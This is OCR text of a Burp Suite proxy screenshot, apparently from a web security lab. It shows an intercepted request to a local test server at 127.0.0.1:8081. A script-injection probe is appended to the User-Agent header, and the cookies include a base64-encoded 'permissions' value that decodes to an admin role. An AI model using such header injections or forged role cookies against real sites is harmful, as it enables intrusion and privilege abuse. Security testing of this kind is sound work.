 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn Deserialization Scanner
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8081
Forward Drop Intercept is... Action Open Brow... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /amazing-myths-1/ HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20120101 Firefox/33.0<script>alert(1)</script>
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: JSESSIONID=0D34CB27731651EE575A34F2FB60F879;
permissions=dXNlcjphZG1pbg==; username=SnVsaWFIdWxs
16 Connection: close
17
18
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 3
Request Headers 15